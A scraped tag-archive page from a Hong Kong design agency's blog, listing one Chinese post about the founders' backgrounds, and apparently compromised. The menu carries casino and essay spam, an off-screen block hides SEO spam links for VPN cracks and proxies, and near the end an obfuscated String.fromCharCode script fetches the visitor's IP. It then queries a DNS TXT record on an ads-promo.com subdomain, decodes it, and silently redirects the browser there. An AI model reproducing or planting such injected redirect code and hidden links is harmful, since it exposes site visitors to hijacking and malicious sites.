<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-29adb6b11455f91680258f5d-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-29adb6b11455f91680258f5d-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 "><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;設計與數字媒體碩士&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;設計與數字媒體碩士&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>1 月</p><p class=date>18</p>
<a href=https://blog.creativeworks.com.hk/2016/01/18/creativeworks%e7%ae%a1%e7%90%86%e5%9c%98%e9%9a%8a%e7%9a%84%e5%8c%96%e5%ad%b8%e4%bd%9c%e7%94%a8/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2016/01/18/creativeworks%e7%ae%a1%e7%90%86%e5%9c%98%e9%9a%8a%e7%9a%84%e5%8c%96%e5%ad%b8%e4%bd%9c%e7%94%a8/>Creativeworks管理團隊的化學作用
</a></div></div><div class=blog_post_desc><div class=entry-content>像我們 Creativeworks 這類小公司小團隊，公司的基因基本上就是源自創始團隊的基因。每家公司，尤其是創意相關的公司，都總有其特別的地方。我們又如何呢？Creativeworks 兩位公司董事，分別是創辦人兼首席創意總監楊崑，及董事總經理，即小弟林肇峰。若作為科網公司，創辦人具備計算機或工程專業這類技術背景，正常不過。但同時具備設計的背景的人，在香港實在不多。楊崑就是一個在香港科技大學計算機工程學士及蘇格蘭愛丁堡大學設計與數字媒體碩士畢業的人，技術上看，他目前是香港大學專業進修學院高級文憑的兼職講師，任教數位營銷方面的科目，設計上看，但他除了具備廿年以上的業餘專業級別的攝影經驗外，他用PS的技術，似乎亦不比一眾資深設計師差。而我自己則算是一個算盤佬，香港城巿大學金融學士及專業會計深造證書畢業，亦曾是 <a href=https://blog.creativeworks.com.hk/2016/01/18/creativeworks%e7%ae%a1%e7%90%86%e5%9c%98%e9%9a%8a%e7%9a%84%e5%8c%96%e5%ad%b8%e4%bd%9c%e7%94%a8/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/tech-development/ rel=tag>Tech &amp; Development</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2016/01/18/creativeworks%e7%ae%a1%e7%90%86%e5%9c%98%e9%9a%8a%e7%9a%84%e5%8c%96%e5%ad%b8%e4%bd%9c%e7%94%a8/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1350 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e5%bb%a3%e5%91%8a/ rel=tag>Facebook廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/financial-risk-manager/ rel=tag>Financial Risk Manager</a>, <a href=https://blog.creativeworks.com.hk/tag/global-association-of-risks-professionals/ rel=tag>Global Association of Risks Professionals</a>, <a href=https://blog.creativeworks.com.hk/tag/roi/ rel=tag>ROI</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%ba%92%e8%81%af%e7%b6%b2%e7%87%9f%e9%8a%b7/ rel=tag>互聯網營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%bc%81%e6%a5%ad%e9%8a%80%e8%a1%8c/ rel=tag>企業銀行</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%bc%e8%81%b7%e8%ac%9b%e5%b8%ab/ rel=tag>兼職講師</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%89%b5%e6%84%8f%e7%b8%bd%e7%9b%a3/ rel=tag>創意總監</a>, <a href=https://blog.creativeworks.com.hk/tag/%e2%80%aa%e2%80%8e%e5%8b%95%e6%85%8b%e5%86%8d%e6%8e%a8%e5%bb%a3%e2%80%ac/ rel=tag>‪‎動態再推廣‬</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%b0%88%e6%a5%ad%e6%9c%83%e8%a8%88%e6%b7%b1%e9%80%a0%e8%ad%89%e6%9b%b8/ rel=tag>專業會計深造證書</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8/ rel=tag>愛丁堡大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%9e%97%e8%82%87%e5%b3%b0/ rel=tag>林肇峰</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%a5%8a%e5%b4%91/ rel=tag>楊崑</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e7%b6%b2%e7%b5%a1/ rel=tag>社交網絡</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%b6%b2%e4%b8%8a%e5%bb%a3%e5%91%8a%e6%8a%80%e8%a1%93/ rel=tag>網上廣告技術</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%b6%b2%e7%ab%99%e5%84%aa%e5%8c%96/ rel=tag>網站優化</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%91%a3%e4%ba%8b%e7%b8%bd%e7%b6%93%e7%90%86/ rel=tag>董事總經理</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%98%87%e6%a0%bc%e8%98%ad/ rel=tag>蘇格蘭</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%88%e7%ae%97%e6%a9%9f%e5%b7%a5%e7%a8%8b%e5%ad%b8%e5%a3%ab/ rel=tag>計算機工程學士</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%ad%e8%a8%88%e8%88%87%e6%95%b8%e5%ad%97%e5%aa%92%e9%ab%94%e7%a2%a9%e5%a3%ab/ rel=tag>設計與數字媒體碩士</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%bd%89%e5%8c%96%e8%bf%bd%e8%b8%aa/ rel=tag>轉化追踪</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%87%91%e8%9e%8d%e5%ad%b8%e5%a3%ab/ rel=tag>金融學士</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e5%9f%8e%e5%b7%bf%e5%a4%a7%e5%ad%b8/ rel=tag>香港城巿大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%ad%b8%e5%b0%88%e6%a5%ad%e9%80%b2%e4%bf%ae%e5%ad%b8%e9%99%a2/ rel=tag>香港大學專業進修學院</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e7%a7%91%e6%8a%80%e5%a4%a7%e5%ad%b8/ rel=tag>香港科技大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%ab%98%e7%b4%9a%e6%96%87%e6%86%91/ rel=tag>高級文憑</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="29adb6b11455f91680258f5d-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="29adb6b11455f91680258f5d-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script id=contact-form-7-js-extra type="29adb6b11455f91680258f5d-text/javascript">var 